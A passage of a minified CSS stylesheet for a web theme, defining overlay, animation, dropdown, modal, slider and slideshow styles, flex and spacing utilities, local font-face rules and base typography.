rotate(3deg);transform:scale(1.1) rotate(3deg)}.wk-overlay-grayscale{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.wk-overlay-active .wk-active>.wk-overlay-grayscale,.wk-overlay-hover.wk-hover .wk-overlay-grayscale,.wk-overlay-hover:hover .wk-overlay-grayscale{-webkit-filter:grayscale(0);filter:grayscale(0)}[class*=wk-overlay-slide]{opacity:0}.wk-overlay-slide-top{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.wk-overlay-slide-bottom{-webkit-transform:translateY(100%);transform:translateY(100%)}.wk-overlay-slide-left{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.wk-overlay-slide-right{-webkit-transform:translateX(100%);transform:translateX(100%)}.wk-overlay-active .wk-active>[class*=wk-overlay-slide],.wk-overlay-hover.wk-hover [class*=wk-overlay-slide],.wk-overlay-hover:hover [class*=wk-overlay-slide]{opacity:1;-webkit-transform:translateX(0) translateY(0);transform:translateX(0) translateY(0)}.wk-overlay-area,.wk-overlay-caption{-webkit-transition:opacity .15s linear;-webkit-transform:translate3d(0,0,0);position:absolute;right:0;bottom:0}.wk-overlay-area{top:0;left:0;background:rgba(0,0,0,.3);opacity:0;transition:opacity .15s linear}.wk-overlay-toggle.wk-hover .wk-overlay-area,.wk-overlay-toggle:hover .wk-overlay-area,.wk-overlay.wk-hover .wk-overlay-area,.wk-overlay:hover .wk-overlay-area{opacity:1}.wk-overlay-area:empty:before{position:absolute;top:50%;left:50%;color:#fff}.wk-overlay-area:not(:empty){font-size:0}.wk-overlay-area:not(:empty):before{content:'';height:100%}.wk-overlay-area-content{width:100%;font-size:1rem;text-align:center;padding:0 15px;color:#fff}.wk-overlay-area-content a:not([class]),.wk-overlay-area-content a:not([class]):hover{color:inherit}.wk-overlay-caption{left:0;padding:15px;background:rgba(0,0,0,.5);color:#fff;opacity:0;transition:opacity .15s linear}.wk-dropdown,.wk-dropdown-navbar{background:#fff;color:#444;border:1px solid #e5e5e5}.wk-overlay-toggle.wk-hover .wk-overlay-caption,.wk-overlay-toggle:hover .wk-overlay-caption,.wk-overlay.wk-hover .wk-overlay-caption,.wk-overlay:hover .wk-overlay-caption{opacity:1}[class*=wk-animation-]{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}@media screen{[data-wk-scrollspy*=wk-animation-]:not([data-wk-scrollspy*=target]){opacity:0}}.wk-animation-fade{-webkit-animation-name:wk-fade;animation-name:wk-fade;-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-timing-function:linear!important;animation-timing-function:linear!important}.wk-animation-scale-up{-webkit-animation-name:wk-fade-scale-02;animation-name:wk-fade-scale-02}.wk-animation-scale-down{-webkit-animation-name:wk-fade-scale-18;animation-name:wk-fade-scale-18}.wk-animation-slide-top{-webkit-animation-name:wk-fade-top;animation-name:wk-fade-top}.wk-animation-slide-bottom{-webkit-animation-name:wk-fade-bottom;animation-name:wk-fade-bottom}.wk-animation-slide-left{-webkit-animation-name:wk-fade-left;animation-name:wk-fade-left}.wk-animation-slide-right{-webkit-animation-name:wk-fade-right;animation-name:wk-fade-right}.wk-animation-scale{-webkit-animation-name:wk-scale-12;animation-name:wk-scale-12}.wk-animation-shake{-webkit-animation-name:wk-shake;animation-name:wk-shake}.wk-animation-reverse{-webkit-animation-direction:reverse;animation-direction:reverse;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}.wk-animation-15{-webkit-animation-duration:15s;animation-duration:15s}.wk-animation-top-left{-webkit-transform-origin:0 0;transform-origin:0 0}.wk-animation-top-center{-webkit-transform-origin:50% 0;transform-origin:50% 0}.wk-animation-top-right{-webkit-transform-origin:100% 0;transform-origin:100% 0}.wk-animation-middle-left{-webkit-transform-origin:0 50%;transform-origin:0 50%}.wk-animation-middle-right{-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.wk-animation-bottom-left{-webkit-transform-origin:0 100%;transform-origin:0 100%}.wk-animation-bottom-center{-webkit-transform-origin:50% 100%;transform-origin:50% 100%}.wk-animation-bottom-right{-webkit-transform-origin:100% 100%;transform-origin:100% 100%}.wk-animation-hover:not(:hover),.wk-animation-hover:not(:hover) [class*=wk-animation-],.wk-touch .wk-animation-hover:not(.wk-hover),.wk-touch .wk-animation-hover:not(.wk-hover) [class*=wk-animation-]{-webkit-animation-name:none;animation-name:none}@-webkit-keyframes wk-fade{0%{opacity:0}100%{opacity:1}}@keyframes wk-fade{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes wk-fade-top{0%{opacity:0;-webkit-transform:translateY(-100%)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes wk-fade-top{0%{opacity:0;transform:translateY(-100%)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes wk-fade-bottom{0%{opacity:0;-webkit-transform:translateY(100%)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes wk-fade-bottom{0%{opacity:0;transform:translateY(100%)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes wk-fade-left{0%{opacity:0;-webkit-transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes wk-fade-left{0%{opacity:0;transform:translateX(-100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes wk-fade-right{0%{opacity:0;-webkit-transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes wk-fade-right{0%{opacity:0;transform:translateX(100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes wk-fade-scale-02{0%{opacity:0;-webkit-transform:scale(.2)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes wk-fade-scale-02{0%{opacity:0;transform:scale(.2)}100%{opacity:1;transform:scale(1)}}@-webkit-keyframes wk-fade-scale-15{0%{opacity:0;-webkit-transform:scale(1.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes wk-fade-scale-15{0%{opacity:0;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}@-webkit-keyframes wk-fade-scale-18{0%{opacity:0;-webkit-transform:scale(1.8)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes wk-fade-scale-18{0%{opacity:0;transform:scale(1.8)}100%{opacity:1;transform:scale(1)}}@-webkit-keyframes wk-slide-left{0%{-webkit-transform:translateX(-100%)}100%{-webkit-transform:translateX(0)}}@keyframes wk-slide-left{0%{transform:translateX(-100%)}100%{transform:translateX(0)}}@-webkit-keyframes wk-slide-right{0%{-webkit-transform:translateX(100%)}100%{-webkit-transform:translateX(0)}}@keyframes wk-slide-right{0%{transform:translateX(100%)}100%{transform:translateX(0)}}@-webkit-keyframes wk-slide-left-33{0%{-webkit-transform:translateX(33%)}100%{-webkit-transform:translateX(0)}}@keyframes wk-slide-left-33{0%{transform:translateX(33%)}100%{transform:translateX(0)}}@-webkit-keyframes wk-slide-right-33{0%{-webkit-transform:translateX(-33%)}100%{-webkit-transform:translateX(0)}}@keyframes wk-slide-right-33{0%{transform:translateX(-33%)}100%{transform:translateX(0)}}@-webkit-keyframes wk-scale-12{0%{-webkit-transform:scale(1.2)}100%{-webkit-transform:scale(1)}}@keyframes wk-scale-12{0%{transform:scale(1.2)}100%{transform:scale(1)}}@-webkit-keyframes wk-rotate{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(359deg)}}@keyframes wk-rotate{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}@-webkit-keyframes wk-shake{0%,100%{-webkit-transform:translateX(0)}10%{-webkit-transform:translateX(-9px)}20%{-webkit-transform:translateX(8px)}30%{-webkit-transform:translateX(-7px)}40%{-webkit-transform:translateX(6px)}50%{-webkit-transform:translateX(-5px)}60%{-webkit-transform:translateX(4px)}70%{-webkit-transform:translateX(-3px)}80%{-webkit-transform:translateX(2px)}90%{-webkit-transform:translateX(-1px)}}@keyframes wk-shake{0%,100%{transform:translateX(0)}10%{transform:translateX(-9px)}20%{transform:translateX(8px)}30%{transform:translateX(-7px)}40%{transform:translateX(6px)}50%{transform:translateX(-5px)}60%{transform:translateX(4px)}70%{transform:translateX(-3px)}80%{transform:translateX(2px)}90%{transform:translateX(-1px)}}@-webkit-keyframes wk-slide-top-fixed{0%{opacity:0;-webkit-transform:translateY(-10px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes wk-slide-top-fixed{0%{opacity:0;transform:translateY(-10px)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes wk-slide-bottom-fixed{0%{opacity:0;-webkit-transform:translateY(10px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes wk-slide-bottom-fixed{0%{opacity:0;transform:translateY(10px)}100%{opacity:1;transform:translateY(0)}}.wk-dropdown,.wk-dropdown-blank{display:none;position:absolute;z-index:1020;box-sizing:border-box;width:200px}.wk-dropdown{padding:15px;font-size:1rem;vertical-align:top;border-radius:2px}.wk-dropdown:focus{outline:0}.wk-open>.wk-dropdown,.wk-open>.wk-dropdown-blank{display:block;-webkit-animation:wk-fade .2s ease-in-out;animation:wk-fade .2s ease-in-out;-webkit-transform-origin:0 0;transform-origin:0 0}.wk-dropdown-top{margin-top:-5px}.wk-dropdown-bottom{margin-top:5px}.wk-dropdown-left{margin-left:-5px}.wk-dropdown-right{margin-left:5px}.wk-dropdown .wk-nav{margin:0 -15px}.wk-dropdown-grid>[class*=wk-width-]>.wk-panel+.wk-panel,.wk-dropdown-stack>.wk-dropdown-grid>[class*=wk-width-]:nth-child(n+2),.wk-grid .wk-dropdown-grid+.wk-dropdown-grid{margin-top:15px}@media(min-width:768px){.wk-dropdown:not(.wk-dropdown-stack)>.wk-dropdown-grid{margin-left:-15px;margin-right:-15px}.wk-dropdown:not(.wk-dropdown-stack)>.wk-dropdown-grid>[class*=wk-width-]{padding-left:15px;padding-right:15px}.wk-dropdown:not(.wk-dropdown-stack)>.wk-dropdown-grid>[class*=wk-width-]:nth-child(n+2){border-left:1px solid #e5e5e5}.wk-dropdown-width-2:not(.wk-dropdown-stack){width:400px}.wk-dropdown-width-3:not(.wk-dropdown-stack){width:600px}.wk-dropdown-width-4:not(.wk-dropdown-stack){width:800px}.wk-dropdown-width-5:not(.wk-dropdown-stack){width:1000px}}@media(max-width:767px){.wk-dropdown-grid>[class*=wk-width-]{width:100%}.wk-dropdown-grid>[class*=wk-width-]:nth-child(n+2){margin-top:15px}}.wk-dropdown-stack>.wk-dropdown-grid>[class*=wk-width-]{width:100%}.wk-dropdown-small{min-width:150px;width:auto;padding:5px}.wk-dropdown-small .wk-nav{margin:0 -5px}.wk-dropdown-navbar{margin-top:6px;left:-1px;border-radius:2px}.wk-open>.wk-dropdown-navbar{-webkit-animation:wk-slide-top-fixed .2s ease-in-out;animation:wk-slide-top-fixed .2s ease-in-out}.wk-dropdown-scrollable{overflow-y:auto;max-height:200px}.wk-dropdown-navbar.wk-dropdown-flip{left:auto}.wk-modal{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1010;overflow-y:auto;-webkit-overflow-scrolling:touch;background:rgba(245,245,245,.8);opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear;-webkit-transform:translateZ(0);transform:translateZ(0)}.wk-modal-page,.wk-modal-page body,.wk-nbfc,.wk-text-truncate{overflow:hidden}.wk-modal.wk-open{opacity:1}.wk-modal-dialog{position:relative;margin:50px auto;padding:20px;width:600px;max-width:100%;max-width:calc(100% - 20px);background:#fff;opacity:0;-webkit-transform:translateY(-100px);transform:translateY(-100px);-webkit-transition:opacity .3s linear,-webkit-transform .3s ease-out;transition:opacity .3s linear,transform .3s ease-out;border:1px solid #e5e5e5;border-radius:2px;box-shadow:0 0 10px rgba(0,0,0,.05)}@media(max-width:767px){.wk-modal-dialog{width:auto;margin:10px auto}}.wk-open .wk-modal-dialog{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.wk-modal-dialog>:not([class*=wk-modal-]):last-child{margin-bottom:0}.wk-modal-dialog>.wk-close:first-child{margin:-10px -10px 0 0;float:right}.wk-modal-dialog>.wk-close:first-child+:not([class*=wk-modal-]){margin-top:0}.wk-modal-dialog-lightbox{margin:15px auto;padding:0;max-width:95%;max-width:calc(100% - 30px);min-height:50px}.wk-modal-dialog-lightbox>.wk-close:first-child{position:absolute;top:-12px;right:-12px;margin:0;float:none}@media(max-width:767px){.wk-modal-dialog-lightbox>.wk-close:first-child{top:-7px;right:-7px}}.wk-modal-dialog-blank{margin:0;padding:0;width:100%;max-width:100%;-webkit-transition:opacity .3s linear;transition:opacity .3s linear}.wk-modal-dialog-blank>.wk-close:first-child{position:absolute;top:20px;right:20px;z-index:1;margin:0;float:none}@media(min-width:768px){.wk-modal-dialog-large{width:930px}}.wk-modal-header{margin-bottom:15px}.wk-modal-footer{margin-top:15px}.wk-modal-footer>:last-child,.wk-modal-header>:last-child{margin-bottom:0}.wk-modal-caption{position:absolute;left:0;right:0;bottom:-20px;margin-bottom:-10px;color:#fff;text-align:center;overflow:hidden;text-overflow:ellipsis}.wk-modal-spinner{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:25px;color:#ddd}.wk-modal-spinner:after{content:"\f110";display:block;font-family:FontAwesome;-webkit-animation:wk-rotate 2s infinite linear;animation:wk-rotate 2s infinite linear}.wk-clearfix:after,.wk-clearfix:before,.wk-container:after,.wk-container:before{content:""}.wk-switcher{margin:0;padding:0}.wk-switcher>:not(.wk-active){display:none}.wk-text-small{font-size:11px;line-height:16px}.wk-text-large{font-size:18px;line-height:24px;font-weight:400}.wk-text-bold{font-weight:700}.wk-text-muted{color:#999!important}.wk-text-primary{color:#37a5e4!important}.wk-text-success{color:#80c96d!important}.wk-text-warning{color:#ff9a2e!important}.wk-text-danger{color:#f0615b!important}.wk-text-contrast{color:#fff!important}.wk-text-left{text-align:left!important}.wk-text-right{text-align:right!important}.wk-text-center{text-align:center!important}.wk-text-justify{text-align:justify!important}.wk-text-top{vertical-align:top!important}.wk-text-middle{vertical-align:middle!important}.wk-text-bottom{vertical-align:bottom!important}@media(max-width:959px){.wk-text-center-medium{text-align:center!important}.wk-text-left-medium{text-align:left!important}}.wk-text-truncate{text-overflow:ellipsis}.wk-text-break{word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;-moz-hyphens:auto;hyphens:auto}.wk-text-capitalize{text-transform:capitalize!important}.wk-text-lowercase{text-transform:lowercase!important}.wk-text-uppercase{text-transform:uppercase!important}.wk-container{max-width:980px;padding:0 25px}@media(min-width:1220px){.wk-modal-dialog-large{width:1130px}.wk-container{max-width:1200px;padding:0 35px}}.wk-container:after,.wk-container:before{display:table}.wk-container-center{margin-left:auto;margin-right:auto}.wk-clearfix:before{display:table-cell}.wk-clearfix:after{display:table}.wk-nbfc-alt{display:table-cell;width:10000px}.wk-float-left{float:left}.wk-float-right{float:right}[class*=wk-float-]{max-width:100%}[class*=wk-align-]{display:block;margin-bottom:20px}.wk-align-left{margin-right:20px;float:left}.wk-align-right{margin-left:20px;float:right}@media(min-width:768px){.wk-align-medium-left{margin-right:20px;float:left}.wk-align-medium-right{margin-left:20px;float:right}}.wk-align-center{margin-left:auto;margin-right:auto}.wk-vertical-align{font-size:0}.wk-vertical-align:before{content:'';display:inline-block;height:100%;vertical-align:middle}.wk-vertical-align-bottom,.wk-vertical-align-middle{display:inline-block;max-width:100%;font-size:1rem}.wk-vertical-align-middle{vertical-align:middle}.wk-vertical-align-bottom{vertical-align:bottom}.wk-height-1-1{height:100%}.wk-height-viewport{height:100vh;min-height:600px}.wk-responsive-width{max-width:100%!important;height:auto}.wk-responsive-height{max-height:100%;width:auto}.wk-margin{margin-bottom:20px}*+.wk-margin{margin-top:20px}.wk-margin-top{margin-top:20px!important}.wk-margin-bottom{margin-bottom:20px!important}.wk-margin-left{margin-left:20px!important}.wk-margin-right{margin-right:20px!important}.wk-margin-large{margin-bottom:25px}*+.wk-margin-large{margin-top:25px}.wk-margin-large-top{margin-top:25px!important}.wk-margin-large-bottom{margin-bottom:25px!important}.wk-margin-large-left{margin-left:25px!important}.wk-margin-large-right{margin-right:25px!important}.wk-margin-small{margin-bottom:5px}*+.wk-margin-small{margin-top:5px}.wk-margin-small-top{margin-top:5px!important}.wk-margin-small-bottom{margin-bottom:5px!important}.wk-margin-small-left{margin-left:5px!important}.wk-margin-small-right{margin-right:5px!important}.wk-margin-remove{margin:0!important}.wk-margin-top-remove{margin-top:0!important}.wk-margin-bottom-remove{margin-bottom:0!important}.wk-overflow-container>:last-child,.wk-scrollable-box>:last-child{margin-bottom:0}.wk-padding-remove{padding:0!important}.wk-padding-top-remove{padding-top:0!important}.wk-padding-bottom-remove{padding-bottom:0!important}.wk-padding-vertical-remove{padding-top:0!important;padding-bottom:0!important}.wk-border-circle{border-radius:50%}.wk-border-rounded{border-radius:5px}.wk-heading-large{font-size:36px;line-height:42px}.wk-link-muted,.wk-link-muted a,.wk-link-muted a:hover,.wk-link-muted:hover{color:#444}.wk-link-reset,.wk-link-reset a,.wk-link-reset a:focus,.wk-link-reset a:hover,.wk-link-reset:focus,.wk-link-reset:hover{color:inherit;text-decoration:none}.wk-scrollable-text{height:300px;overflow-y:scroll;-webkit-overflow-scrolling:touch;resize:both}.wk-scrollable-box{height:200px;padding:10px;border:1px solid #e5e5e5;overflow:auto;-webkit-overflow-scrolling:touch;resize:both;border-radius:3px}.wk-overflow-hidden{overflow:hidden}.wk-overflow-container{overflow:auto;-webkit-overflow-scrolling:touch}.wk-dotnav>*>*,.wk-slider-container,.wk-slideshow{overflow:hidden}.wk-position-absolute,[class*=wk-position-top],[class*=wk-position-bottom]{position:absolute!important}.wk-position-top{top:0;left:0;right:0}.wk-position-bottom{bottom:0;left:0;right:0}.wk-position-top-left{top:0;left:0}.wk-position-top-right{top:0;right:0}.wk-position-bottom-left{bottom:0;left:0}.wk-position-bottom-right{bottom:0;right:0}.wk-position-cover{position:absolute;top:0;bottom:0;left:0;right:0}.wk-position-relative{position:relative!important}.wk-position-z-index{z-index:1}.wk-display-block{display:block!important}.wk-display-inline{display:inline!important}.wk-display-inline-block{display:inline-block!important;max-width:100%}@media(min-width:960px){.wk-hidden-large,.wk-visible-medium,.wk-visible-small{display:none!important}}@media(min-width:768px) and (max-width:959px){.wk-hidden-medium,.wk-visible-large,.wk-visible-small{display:none!important}}@media(max-width:767px){.wk-text-center-small{text-align:center!important}.wk-text-left-small{text-align:left!important}.wk-hidden-small,.wk-visible-large,.wk-visible-medium{display:none!important}}.wk-hidden{display:none!important;visibility:hidden!important}.wk-invisible{visibility:hidden!important}.wk-visible-hover:hover .wk-hidden,.wk-visible-hover:hover .wk-invisible{display:block!important;visibility:visible!important}.wk-visible-hover-inline:hover .wk-hidden,.wk-visible-hover-inline:hover .wk-invisible{display:inline-block!important;visibility:visible!important}.wk-notouch .wk-hidden-notouch,.wk-touch .wk-hidden-touch{display:none!important}.wk-flex{display:-ms-flexbox;display:-webkit-flex;display:flex}.wk-flex-inline{display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex}.wk-flex-inline>*,.wk-flex>*{-ms-flex-negative:1}.wk-flex-top{-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.wk-flex-middle{-ms-flex-align:center;-webkit-align-items:center;align-items:center}.wk-flex-bottom{-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end}.wk-flex-center{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.wk-flex-right{-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.wk-flex-space-between{-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.wk-flex-space-around{-ms-flex-pack:distribute;-webkit-justify-content:space-around;justify-content:space-around}.wk-flex-row-reverse{-ms-flex-direction:row-reverse;-webkit-flex-direction:row-reverse;flex-direction:row-reverse}.wk-flex-column{-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.wk-flex-column-reverse{-ms-flex-direction:column-reverse;-webkit-flex-direction:column-reverse;flex-direction:column-reverse}.wk-flex-nowrap{-ms-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.wk-flex-wrap{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.wk-flex-wrap-reverse{-ms-flex-wrap:wrap-reverse;-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.wk-flex-wrap-top{-ms-flex-line-pack:start;-webkit-align-content:flex-start;align-content:flex-start}.wk-flex-wrap-middle{-ms-flex-line-pack:center;-webkit-align-content:center;align-content:center}.wk-flex-wrap-bottom{-ms-flex-line-pack:end;-webkit-align-content:flex-end;align-content:flex-end}.wk-flex-wrap-space-between{-ms-flex-line-pack:justify;-webkit-align-content:space-between;align-content:space-between}.wk-flex-wrap-space-around{-ms-flex-line-pack:distribute;-webkit-align-content:space-around;align-content:space-around}.wk-flex-order-first{-ms-flex-order:-1;-webkit-order:-1;order:-1}.wk-flex-order-last{-ms-flex-order:99;-webkit-order:99;order:99}@media(min-width:480px){.wk-flex-order-first-small{-ms-flex-order:-1;-webkit-order:-1;order:-1}.wk-flex-order-last-small{-ms-flex-order:99;-webkit-order:99;order:99}}@media(min-width:768px){.wk-heading-large{font-size:52px;line-height:64px}.wk-flex-order-first-medium{-ms-flex-order:-1;-webkit-order:-1;order:-1}.wk-flex-order-last-medium{-ms-flex-order:99;-webkit-order:99;order:99}}@media(min-width:960px){.wk-flex-order-first-large{-ms-flex-order:-1;-webkit-order:-1;order:-1}.wk-flex-order-last-large{-ms-flex-order:99;-webkit-order:99;order:99}}@media(min-width:1220px){.wk-flex-order-first-xlarge{-ms-flex-order:-1;-webkit-order:-1;order:-1}.wk-flex-order-last-xlarge{-ms-flex-order:99;-webkit-order:99;order:99}}.wk-flex-item-none{-ms-flex:none;-webkit-flex:none;flex:none}.wk-flex-item-auto{-ms-flex:auto;-webkit-flex:auto;flex:auto;-ms-flex-negative:1}.wk-flex-item-1{-ms-flex:1;-webkit-flex:1;flex:1}.wk-dotnav{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-left:-15px;margin-top:-15px;padding:0}.wk-dotnav>*{-ms-flex:none;-webkit-flex:none;flex:none;padding-left:15px;margin-top:15px;float:left}.wk-dotnav:after,.wk-dotnav:before{content:"";display:block;overflow:hidden}.wk-dotnav>*>*{display:block;box-sizing:content-box;width:20px;height:20px;border-radius:50%;background:rgba(50,50,50,.1);text-indent:100%;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.wk-dotnav>*>:focus,.wk-dotnav>*>:hover{background:rgba(50,50,50,.4);outline:0}.wk-dotnav>*>:active{background:rgba(50,50,50,.6)}.wk-dotnav>.wk-active>*{background:rgba(50,50,50,.4);-webkit-transform:scale(1.3);transform:scale(1.3)}.wk-dotnav-contrast>*>*{background:rgba(255,255,255,.4)}.wk-dotnav-contrast>*>:focus,.wk-dotnav-contrast>*>:hover{background:rgba(255,255,255,.7)}.wk-dotnav-contrast>*>:active,.wk-dotnav-contrast>.wk-active>*{background:rgba(255,255,255,.9)}.wk-dotnav-vertical{-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.wk-dotnav-vertical>*{float:none}.wk-slidenav{display:inline-block;box-sizing:border-box;width:60px;height:60px;line-height:60px;color:rgba(50,50,50,.4);font-size:60px;text-align:center}.wk-slider-fullscreen,.wk-slider-fullscreen>li,.wk-slideshow-fullscreen,.wk-slideshow-fullscreen>li{height:100vh}.wk-slidenav:focus,.wk-slidenav:hover{outline:0;text-decoration:none;color:rgba(50,50,50,.7);cursor:pointer}.wk-slidenav:active{color:rgba(50,50,50,.9)}.wk-slidenav-previous:before{content:"\f104";font-family:FontAwesome}.wk-slidenav-next:before{content:"\f105";font-family:FontAwesome}.wk-slidenav-position{position:relative}.wk-slidenav-position .wk-slidenav{display:none;position:absolute;top:50%;z-index:1;margin-top:-30px}.wk-slider,.wk-slideshow{z-index:0;touch-action:pan-y}.wk-slidenav-position:hover .wk-slidenav{display:block}.wk-slidenav-position .wk-slidenav-previous{left:20px}.wk-slidenav-position .wk-slidenav-next{right:20px}.wk-slidenav-contrast{color:rgba(255,255,255,.5)}.wk-slidenav-contrast:focus,.wk-slidenav-contrast:hover{color:rgba(255,255,255,.7)}.wk-slidenav-contrast:active{color:rgba(255,255,255,.9)}.wk-accordion-title{margin-top:0;margin-bottom:20px;padding:5px 20px;background:#eee;font-size:18px;line-height:24px;cursor:pointer}.wk-accordion-content{padding:0 20px 20px}.wk-slider:not(.wk-grid),.wk-slideshow{margin:0;padding:0;list-style:none}.wk-accordion-content:after,.wk-accordion-content:before{content:"";display:table}.wk-accordion-content>:last-child{margin-bottom:0}[data-wk-slider]{direction:ltr}html[dir=rtl] .wk-slider>*{direction:rtl}.wk-slider{position:relative}.wk-slider>*{position:absolute;top:0;left:0}.wk-slider:not(.wk-drag){-webkit-transition:-webkit-transform .2s linear;transition:transform .2s linear}.wk-slider.wk-drag{cursor:col-resize;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.wk-slider a,.wk-slider img{-webkit-user-drag:none;user-drag:none;-webkit-touch-callout:none}.wk-slider img{pointer-events:none}.wk-slideshow{position:relative;width:100%}.wk-slideshow>li{position:absolute;top:0;left:0;width:100%;opacity:0}.wk-slideshow>.wk-active{z-index:10;opacity:1}.wk-slideshow>li>img{visibility:hidden}[data-wk-slideshow-slide]{cursor:pointer}.wk-slideshow-fade-in{-webkit-animation:wk-fade .5s linear;animation:wk-fade .5s linear}.wk-slideshow-fade-out{-webkit-animation:wk-fade .5s linear reverse;animation:wk-fade .5s linear reverse}.wk-slideshow-scroll-forward-in{-webkit-animation:wk-slide-right .5s ease-in-out;animation:wk-slide-right .5s ease-in-out}.wk-slideshow-scroll-forward-out{-webkit-animation:wk-slide-left .5s ease-in-out reverse;animation:wk-slide-left .5s ease-in-out reverse}.wk-slideshow-scroll-backward-in{-webkit-animation:wk-slide-left .5s ease-in-out;animation:wk-slide-left .5s ease-in-out}.wk-slideshow-scroll-backward-out{-webkit-animation:wk-slide-right .5s ease-in-out reverse;animation:wk-slide-right .5s ease-in-out reverse}.wk-slideshow-scale-out{-webkit-animation:wk-fade-scale-15 .5s ease-in-out reverse;animation:wk-fade-scale-15 .5s ease-in-out reverse}.wk-slideshow-swipe-forward-in{-webkit-animation:wk-slide-left-33 .5s ease-in-out;animation:wk-slide-left-33 .5s ease-in-out}.wk-slideshow-swipe-forward-out{-webkit-animation:wk-slide-left .5s ease-in-out reverse;animation:wk-slide-left .5s ease-in-out reverse}.wk-slideshow-swipe-backward-in{-webkit-animation:wk-slide-right-33 .5s ease-in-out;animation:wk-slide-right-33 .5s ease-in-out}.wk-slideshow-swipe-backward-out{-webkit-animation:wk-slide-right .5s ease-in-out reverse;animation:wk-slide-right .5s ease-in-out reverse}.wk-slideshow-swipe-backward-in:before,.wk-slideshow-swipe-forward-in:before{content:'';position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;background:rgba(0,0,0,.6);-webkit-animation:wk-fade .5s ease-in-out reverse;animation:wk-fade .5s ease-in-out reverse}@font-face{font-family:open sans;font-style:normal;font-weight:300;src:url(../font/font-7e3e66cb.woff2) format('woff2'),url(../font/font-5629e504.woff) format('woff') }@font-face{font-family:poppins;font-style:normal;font-weight:300;src:url(../font/font-49001ae6.woff2) format('woff2'),url(../font/font-862a2744.woff) format('woff') }@font-face{font-family:poppins;font-style:normal;font-weight:400;src:url(../font/font-4c91e794.woff2) format('woff2'),url(../font/font-e3cf6290.woff) format('woff') }@font-face{font-family:roboto;font-style:normal;font-weight:400;src:url(../font/font-2796f890.woff2) format('woff2'),url(../font/font-4d8aa978.woff) format('woff') }html{font-family:Open Sans;font-size:14px;font-weight:400;line-height:1.5;-webkit-text-size-adjust:100%;background:transparent;color:#a2a2a2;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility }body{margin:0 }a{-webkit-text-decoration-skip:objects }a:active,a:hover{outline:0 }.uk-link,a{color:#88c2e6;text-decoration:none;cursor:pointer }.uk-link:hover,a:hover{color:#fff;text-decoration:none }abbr[title]{text-decoration:underline;-webkit-text-decoration-style:dotted }b,strong{font-weight:bolder }:not(pre)>code,:not(pre)>kbd,:not(pre)>samp{font-family:Consolas,monaco,monospace;font-size:12px;color:#f1f1f1;white-space:nowrap;padding:2px 6px;border:1px solid #535353;border-radius:3px }em{color:#a2a2a2 }ins{background:rgba(254,240,240,.1);color:#a2a2a2;text-decoration:none }mark{background:rgba(254,240,240,.1);color:#a2a2a2 }q{font-style:italic }small{font-size:80% }sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline }sup{top:-.5em }sub{bottom:-.25em }audio,canvas,iframe,img,svg,video{vertical-align:middle }canvas,img,video{max-width:100%;height:auto;box-sizing:border-box }@supports(display:block){svg{max-width:100%;height:auto;box-sizing:border-box }}svg:not(:root){overflow:hidden }img:not([src]){visibility:hidden }iframe{border:0 }address,dl,fieldset,figure,ol,p,pre,ul{margin:0 0 10px }*+address,*+dl,*+fieldset,*+figure,*+ol,*+p,*+pre,*+ul{margin-top:10px }.uk-h1,.uk-h2,.uk-h3,.uk-h4,.uk-h5,.uk-h6,h1,h2,h3,h4,h5,h6{margin:0 0 10px;font-family:Roboto;font-weight:400;color:#f1f1f1;text-transform:inherit }*+.uk-h1,*+.uk-h2,*+.uk-h3,*+.uk-h4,*+.uk-h5,*+.uk-h6,*+h1,*+h2,*+h3,*+h4,*+h5,*+h6{margin-top:10px 